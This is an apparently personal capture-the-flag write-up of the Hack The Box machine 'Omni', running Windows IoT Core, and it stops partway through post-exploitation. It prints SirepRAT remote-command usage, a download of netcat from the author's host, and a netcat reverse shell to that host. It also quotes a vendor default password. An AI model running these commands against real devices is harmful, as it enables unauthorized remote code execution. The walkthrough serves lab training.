HTB - Omni
Overview

This machine is on TJ_Null’s list of OSCP-like machines. Have fun! Short description to include any strange things to be dealt with
Useful Skills and Tools
Useful thing 1
- description with generic example
Useful thing 2
- description with generic example
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.204. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(zweilos㉿kali)-[~/htb/omni]
└─$ sudo nmap -sSCV -p- -n -v -oA omni 10.10.10.204
[sudo] password for zweilos:
\Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-12 19:15 EDT
Nmap scan report for 10.10.10.204
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 201.47 seconds
Raw packets sent: 131163 (5.771MB) | Rcvd: 105 (4.816KB)
There were a few standard Windows ports such as 135 - RPC, 3895 - Windows Remote Management, as well as a web server hosted on port 8080. There were also a few ports in the 29000 range that I did not recognize, including one that was identified by nmap as ARCserve Discovery.
Port 8080 - HTTP
I started out my enumeration with the web server on port 8080.


“Windows Device Portal” - Needs credentials to log in
You can login to the Windows Device Portal using the default Administrator credentials (User name: Administrator, Password: p@ssw0rd).
unfortunately the owners have changed the default password
https://www.thomasmaurer.ch/2015/06/how-to-connect-to-windows-10-iot-core-via-powershell/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(zweilos㉿kali)-[~/htb/omni]
└─$ pwsh
PowerShell 7.0.0
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/zweilos/htb/omni> Enter-PSSession -ComputerName 10.10.10.204 -Credential 10.10.10.204\Administrator
PowerShell credential request
Enter your credentials.
Password for user 10.10.10.204\Administrator: ********
Enter-PSSession: MI_RESULT_ACCESS_DENIED
denied again…I need to find the password to continue
https://www.zdnet.com/article/new-exploit-lets-attackers-take-control-of-windows-iot-core-devices/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 --help 2 ⨯
usage: SirepRAT.py target_device_ip command_type [options]
Exploit Windows IoT Core's Sirep service to execute remote commands on the device
positional arguments:
target_device_ip The IP address of the target IoT Core device
command_type The Sirep command to use. Available commands are listed below
optional arguments:
-h, --help show this help message and exit
--return_output Set to have the target device return the command output stream
--cmd CMD Program path to execute
--as_logged_on_user Set to impersonate currently logged on user on the target device
--args ARGS Arguments string for the program
--base_directory BASE_DIRECTORY
The working directory from which to run the desired program
--remote_path REMOTE_PATH
Path on target device
--data DATA Data string to write to file
--v Verbose - if printable, print result
--vv Very verbose - print socket buffers and more
available commands:
* LaunchCommandWithOutput
* PutFileOnDevice
* GetFileFromDevice
* GetSystemInformationFromDevice
* GetFileInformationFromDevice
remarks:
- Use moustaches to wrap remote environment variables to expand (e.g. )
Usage example: python SirepRAT.py 192.168.3.17 GetFileFromDevice --remote_path C:\Windows\System32\hostname.exe
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice
<SystemInformationResult | type: 51, payload length: 32, kv: {'wProductType': 0, 'wServicePackMinor': 2, 'dwBuildNumber': 17763, 'dwOSVersionInfoSize': 0, 'dwMajorVersion': 10, 'wSuiteMask': 0, 'dwPlatformId': 2, 'wReserved': 0, 'wServicePackMajor': 1, 'dwMinorVersion': 0, 'szCSDVersion': 0}>
There aren’t a lot of useful files that have known locations on a windows machine so I tried to grab the hosts file in C:\Windows\System32\drivers\etc\
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: '# Copyright (c) 1993-2009 Microsoft Corp.## Th'>
Next I had to try running commands to see what privileges I actually had
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c set" --v
---------
ALLUSERSPROFILE=C:\Data\ProgramData
APPDATA=C:\Data\Users\System\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=omni
ComSpec=C:\windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
LOCALAPPDATA=C:\Data\Users\System\AppData\Local
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\windows\system32;C:\windows;C:\windows\System32\OpenSSH\;C:\windows\System32\Wbem;C:\windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=0102
ProgramData=C:\Data\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PUBLIC=C:\Data\Users\Public
SystemDrive=C:
SystemRoot=C:\windows
TEMP=C:\Data\SystemData\Temp
TMP=C:\Data\SystemData\Temp
USERDOMAIN=WORKGROUP
USERNAME=omni$
USERPROFILE=C:\Data\Users\System
windir=C:\windows
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 1151, payload peek: 'ALLUSERSPROFILE=C:\Data\ProgramDataAPPDATA=C:\Da'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
First I ran the set command, which returned a list of the local environment variables
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c set" --v
---------
AllUsersProfile=C:\Data\ProgramData
APPDATA=C:\Data\Users\DefaultAccount\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=omni
ComSpec=C:\windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
LOCALAPPDATA=C:\Data\Users\DefaultAccount\AppData\Local
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\windows\system32;C:\windows;C:\windows\System32\OpenSSH\;C:\windows\System32\Wbem;C:\windows\System32\WindowsPowerShell\v1.0\;C:\Data\Users\DefaultAccount\AppData\Local\Microsoft\WindowsApps
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=0102
ProgramData=C:\Data\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PUBLIC=C:\Data\Users\Public
SystemDrive=C:
SystemRoot=C:\windows
TEMP=C:\Data\Users\DefaultAccount\AppData\Local\Temp
TMP=C:\Data\Users\DefaultAccount\AppData\Local\Temp
USERDOMAIN=OMNI
USERNAME=DefaultAccount
USERPROFILE=C:\Data\Users\DefaultAccount
windir=C:\windows
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 1292, payload peek: 'AllUsersProfile=C:\Data\ProgramDataAPPDATA=C:\Da'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
Next I ran the same command to see if there was any difference in using the --as_logged_on_user flag. I noticed that there seemed to be a user called “DefaultAccount” logged in
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " -c whoami /all" --v
---------
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 125, payload peek: 'Microsoft Windows [Version 10.0.17763.107]Copyri'>
My context seems to be running commands as System, so this should be a quick and easy win…right? (failed to notice this was still “logged on user”)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell.exe" --v
---------
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
---------
---------
PS C:\windows\system32>
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 82, payload peek: 'Windows PowerShell Copyright (C) Microsoft Corpo'>
<OutputStreamResult | type: 11, payload length: 24, payload peek: 'PS C:\windows\system32> '>
A little bit of testing shows that I can run PowerShell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell.exe wget http://10.10.15.105:8099/nc64.exe -Outfile nc64.exe" --v
---------
wget : The term 'wget' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path
was included, verify that the path is correct and try again.
At line:1 char:1
+ wget http://10.10.15.105:8099/nc.exe -Outfile nc.exe
+ ~~~~
+ CategoryInfo : ObjectNotFound: (wget:String) [], CommandNotFoun
dException
+ FullyQualifiedErrorId : CommandNotFoundException
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 462, payload peek: 'wget : The term 'wget' is not recognized as the na'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
wget as an alias is not configured…this may be a limited version of PowerShell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell.exe Invoke-WebRequest http://10.10.15.105:8099/nc.exe -Outfile nc.exe" --v
---------
Invoke-WebRequest : Access to the path 'C:\windows\system32\nc.exe' is denied.
At line:1 char:1
+ Invoke-WebRequest http://10.10.15.105:8099/nc.exe -Outfile nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Invoke-WebRequest], Unauthori
zedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.Pow
erShell.Commands.InvokeWebRequestCommand
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 469, payload peek: 'Invoke-WebRequest : Access to the path 'C:\windows'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
so maybe I am not running as System as thought, since I was unable to write to the System32 folder (the folder I was in by default.)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell.exe mkdir C:\temp" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
┌──(zweilos㉿kali)-[~]
└─$ python3 -m http.server 8099
Serving HTTP on 0.0.0.0 port 8099 (http://0.0.0.0:8099/) ...
10.10.10.204 - - [29/Oct/2020 19:25:22] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.204 - - [29/Oct/2020 19:26:35] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.204 - - [29/Oct/2020 19:27:25] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell.exe Invoke-WebRequest http://10.10.15.105:8099/nc.exe -Outfile C:\temp\nc.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
Since I could not write to the current folder, I simply made a temp directory and uploaded my nc.exe there
1
2
3
┌──(zweilos㉿kali)-[~/htb/omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell.exe C:\temp\nc64.exe 10.10.15.105 55541 -e Powershell.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
After uploading netcat to the temp folder I created I sent a reverse shell back to my machine
Initial Foothold
Road to User
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(zweilos㉿kali)-[~/htb/omni]
└─$ nc -lvnp 55541
listening on [any] 55541 ...
^[[Aconnect to [10.10.15.105] from (UNKNOWN) [10.10.10.204] 49711
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
whoami' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
Atwhoami /allr:1
+ ~~~~~~~~~ whoami:String) [], CommandNo
tFoundException : ObjectNotFound: (
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\windows\system32>
Ok…so my shell is a little shaky…and whoami is not installed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PS C:\Windows\system32> ls env:
ls env:
Name Value
---- -----
ALLUSERSPROFILE C:\Data\ProgramData
APPDATA C:\Data\Users\System\AppData\Roaming
CommonProgramFiles C:\Program Files\Common Files
CommonProgramFiles(x86) C:\Program Files (x86)\Common Files
CommonProgramW6432 C:\Program Files\Common Files
COMPUTERNAME omni
ComSpec C:\windows\system32\cmd.exe
DriverData C:\Windows\System32\Drivers\DriverData
LOCALAPPDATA C:\Data\Users\System\AppData\Local
NUMBER_OF_PROCESSORS 4
OS Windows_NT
Path C:\windows\system32;C:\windows;C:\windows\Sys...
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;....
PROCESSOR_ARCHITECTURE AMD64
PROCESSOR_IDENTIFIER AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_LEVEL 23
PROCESSOR_REVISION 0102
ProgramData C:\Data\ProgramData
ProgramFiles C:\Program Files
ProgramFiles(x86) C:\Program Files (x86)
ProgramW6432 C:\Program Files
PROMPT $P$G
PSMODULEPATH C:\Data\Users\System\Documents\WindowsPowerSh...
PUBLIC C:\Data\Users\Public
SystemDrive C:
SystemRoot C:\windows
TEMP C:\Data\SystemData\Temp
TMP C:\Data\SystemData\Temp
USERDOMAIN WORKGROUP
USERNAME omni$
USERPROFILE C:\Data\Users\System
windir C:\windows
Since I couldn’t use whoami I used ls env: to once again check the environment variables to see who I was. I seemed to be the user omni$.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
PS C:\Data\Users> ls
ls
Directory: C:\Data\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/4/2020 9:48 PM administrator
d----- 7/4/2020 9:53 PM app
d----- 10/29/2020 11:51 PM DefaultAccount
d----- 7/3/2020 11:22 PM DevToolsUser
d-r--- 8/21/2020 1:55 PM Public
d----- 10/29/2020 8:35 PM System
PS C:\Data\Users> cd administrator
cd administrator
PS C:\Data\Users\administrator> ls
ls
Directory: C:\Data\Users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/3/2020 11:23 PM 3D Objects
d-r--- 7/3/2020 11:23 PM Documents
d-r--- 7/3/2020 11:23 PM Downloads
d----- 7/3/2020 11:23 PM Favorites
d-r--- 7/3/2020 11:23 PM Music
d-r--- 7/3/2020 11:23 PM Pictures
d-r--- 7/3/2020 11:23 PM Videos
-ar--- 7/4/2020 9:48 PM 1958 root.txt
PS C:\Data\Users\administrator> type root.txt
type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
I was able to enter the Administrator folder and use type to get the contents of the root.txt flag, but it did not contain the contents I expected. It seemed to be a PowerShell credential object written to a file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
PS C:\Data\Users\administrator> type root.txt
type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
PS C:\Data\Users\administrator> $credential = Import-CliXml root.txt
$credential = Import-CliXml root.txt
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:15
+ $credential = Import-CliXml root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
PS C:\Data\Users\administrator> $credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt
$credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:15
+ ... credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
I tried importing the credential information to see if I could directly use it, but it gave me a an error message stating that an “Error occurred during a cryptographic operation.”
- https://social.msdn.microsoft.com/Forums/sqlserver/en-US/cfd1cfd8-cbeb-42eb-b8bd-68f4d8b451f1/convertfromsecurestring-throws-a-cryptographicexception-in-windows-iot?forum=WindowsIoT
- https://sodocumentation.net/powershell/topic/2917/handling-secrets-and-credentials
AFter doing some reading, it looked like I needed to find a key
1
2
3
4
5
6
7
8
9
10
PS C:\Data\Users\administrator> net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator app DefaultAccount
DevToolsUser Guest sshd
WDAGUtilityAccount
The command completed with one or more errors.
sshd? interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PS C:\Data\Users> cd app
cd app
PS C:\Data\Users\app> ls
ls
Directory: C:\Data\Users\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/4/2020 7:28 PM 3D Objects
d-r--- 7/4/2020 7:28 PM Documents
d-r--- 7/4/2020 7:28 PM Downloads
d----- 7/4/2020 7:28 PM Favorites
d-r--- 7/4/2020 7:28 PM Music
d-r--- 7/4/2020 7:28 PM Pictures
d-r--- 7/4/2020 7:28 PM Videos
-ar--- 7/4/2020 8:20 PM 344 hardening.txt
-ar--- 7/4/2020 8:14 PM 1858 iot-admin.xml
-ar--- 7/4/2020 9:53 PM 1958 user.txt
PS C:\Data\Users\app> type user.txt
type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
In the folder C:\Data\Users\app I found the user.txt flag, but it was also encrypted the same way as the root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS C:\Data\Users\app> type hardening.txt
type hardening.txt
type : Access to the path 'C:\Data\Users\app\hardening.txt' is denied.
At line:1 char:1
+ type hardening.txt
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Data\Users\app\hardening.t
xt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsof
t.PowerShell.Commands.GetContentCommand
PS C:\Data\Users\app> get-acl hardening.txt
get-acl hardening.txt
Directory: C:\Data\Users\app
Path Owner Access
---- ----- ------
hardening.txt OMNI\Administrator NT AUTHORITY\SYSTEM Deny Read, Synchronize...
haha so this file is locked so that it is owned by Administrator, but also so NT AUTHORITY\SYSTEM cannot read it…very odd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Data\Users\app> type iot-admin.xml
type iot-admin.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">omni\administrator</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa28853640000000002000000000010660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e72949f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f2747a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27</SS>
</Props>
</Obj>
</Objs>
The iot-admin.xml file was another PowerShell credential file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS C:\Data\Users\app> $credential = Import-CliXml -Path C:\Data\Users\app\iot-admin.xml
$credential = Import-CliXml -Path C:\Data\Users\app\iot-admin.xml
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:15
+ $credential = Import-CliXml -Path C:\Data\Users\app\iot-admin.xml
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
PS C:\Data\Users\app> $credential = Import-CliXml -Path C:\Data\Users\app\user.txt
$credential = Import-CliXml -Path C:\Data\Users\app\user.txt
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:15
+ $credential = Import-CliXml -Path C:\Data\Users\app\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
I still needed a key to decode these as well it seems
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
PS C:\Data\Users\DevToolsUser> cd "C:\Program Files"
cd "C:\Program Files"
PS C:\Program Files> ls
ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM WindowsPowerShell
PS C:\Program Files> cd WindowsPowerShell
cd WindowsPowerShell
PS C:\Program Files\WindowsPowerShell> ls
ls
Directory: C:\Program Files\WindowsPowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM Modules
PS C:\Program Files\WindowsPowerShell> cd Modules
cd Modules
PS C:\Program Files\WindowsPowerShell\Modules> ls
ls
Directory: C:\Program Files\WindowsPowerShell\Modules
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM Json.Net
d----- 8/21/2020 12:56 PM PackageManagement
d----- 10/26/2018 11:37 PM Pester
d----- 10/26/2018 11:37 PM PowerShellGet
